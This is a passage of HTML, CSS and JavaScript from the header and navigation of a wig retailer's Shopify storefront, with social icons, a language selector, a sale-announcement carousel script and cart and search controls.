      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/baisi-wigs-deal" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/baisi-wigs-deal" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
